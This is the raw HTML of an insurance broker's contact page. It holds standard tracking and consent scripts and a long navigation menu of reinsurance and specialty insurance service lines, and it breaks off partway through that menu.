

--- FILE ---
content_type: text/html
request_url: https://www.bmsgroup.com/contact
body_size: 15674
content:








		
				
	
		

<!doctype html>
<html lang="en-GB">
<head>

		
			
			<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b06f34af-27e7-48ef-a258-4ebbd948ac1e" data-blockingmode="auto" type="text/javascript"></script>
	
			
	<script type="text/plain" data-cookieconsent="statistics">
		dataLayer = [];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T7R3W3F');
	</script>
	
	<script>
		(function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
		(t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
		})(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
		window.dmPt('create', 'DM-6612157344-01', 'bmsgroup.com');
		window.dmPt('track');
			</script>


	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link href="/css/app.css?1.0.52" rel="stylesheet">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600&family=Oswald:wght@200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'; this.onload=null;">

	
	
	<script>const mapArray = [];</script>

		<script async="async" src="https://static.srcspot.com/libs/ivonne.js" type="application/javascript"></script>
	
<title>BMS | Contact</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="none">
<meta content="en_GB" property="og:locale">
<meta content="BMS" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.bmsgroup.com/contact" property="og:url">
<meta content="Contact" property="og:title">
<meta content="https://www.bmsgroup.com/assets/title/_1200x630_crop_center-center_82_none/Stack-of-paper.jpg?mtime=1757674180" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="561" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:title" content="Contact">
<meta name="twitter:image" content="https://www.bmsgroup.com/assets/title/_1200x630_crop_center-center_82_none/Stack-of-paper.jpg?mtime=1757674180">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="561">
<link href="https://www.bmsgroup.com/" rel="home">
<link type="text/plain" href="https://www.bmsgroup.com/humans.txt" rel="author">
<link href="https://www.bmsgroup.com/cpresources/e5fa9120/css/front-end/plugin/freeform.css?v=1755191860" rel="stylesheet"></head>
<body class="md:static blue-links">

	
	
	

	<div id="page-bg-trigger"></div>


		
		
		<div
		id="page-bg"
		class="fullPageMedia"
		style="background-image:url(https://www.bmsgroup.com/assets/title/_AUTOxAUTO_crop_center-center_none/33731/Stack-of-paper.webp)" >


		
	</div>

	<header class="fixed top-0 left-0 w-full bg-black bg-opacity-20 z-40 transition duration-150" id="header">

		<div class="inner flex items-center py-5 md:py-9 relative transition-all duration-150" id="headerContainer">

									
			
			<a href="https://www.bmsgroup.com/" alt="BMS Group" class="px-4 md:px-6" id="logo">
				<img src="/img/logo.svg" alt="BMS Logo" width="143.9" height="56" class="h-10 md:h-14 max-w-xs transition-all duration-150">
			</a>

			


<a href="#" aria-label="Toggle Navigation" id="navicon" class="text-white relative w-5 h-5 outline-none xl:hidden ml-auto navicon">

	<span class="absolute top-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>
	<span class="absolute top-1/2 -mt-px middleLine w-full h-0.5 rounded-sm bg-white"></span>
	<span class="absolute bottom-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>

</a>






<nav class="absolute w-full md:w-1/2 overflow-hidden top-full bg-black bg-opacity-40 left-full right-0 z-40 transform transition-transform xl:overflow-visible xl:static xl:transform-none xl:bg-transparent xl:ml-auto xl:w-auto" id="globalNav">

	<ul class="overflow-x-hidden h-full xl:flex xl:h-auto xl:overflow-x-visible list-none">

				
		

		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
					href="#"															class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Group					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us"								>About us - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/corporate-social-responsibility"								>Corporate Social Responsibility		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/executives"								>Executives		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/innovation-lab"								>Innovation Lab		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/history"								>History		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Re					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance"								>Reinsurance - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/pathlight-analytics"								>Pathlight Analytics		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Casualty			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty"								>Casualty - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/auto"								>Auto		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/professional-lines-healthcare"								>Professional Lines / Healthcare		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/facultative"								>Facultative		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/mga"								>MGA		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/property"								>Property		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/capital-solutions-advisory"								>Capital Solutions &amp; Advisory		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/london-bermuda"								>London &amp; Bermuda		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Specialty					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-790 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-3">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance"								>Insurance - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/accident-health"								>Accident &amp; Health		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/affinity"								>Affinity		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/binders-and-programmes"								>Binders &amp; Programmes		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/construction-and-engineering"								>Construction &amp; Engineering		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology/cyber-incentives"								>Cyber Incentives		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/energy"								>Energy		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/financial-institutions-insurance"								>Financial Institutions Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-directors-and-officers-insurance"								>Commercial Directors &amp; Officers Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-crime-insurance"								>Commercial Crime Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-professional-indemnity-insurance"								>Commercial Professional Indemnity Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/fintech"								>FinTech Insurance Solutions		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/retail-solutions"								>Retail Solutions		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/fund-d-o-insurance-portal"								>Fund D&amp;O Insurance Portal		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/global-healthcare"								>Global Healthcare		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Liability			
			<span class="navTriangle"></span>


					</a>


		
				

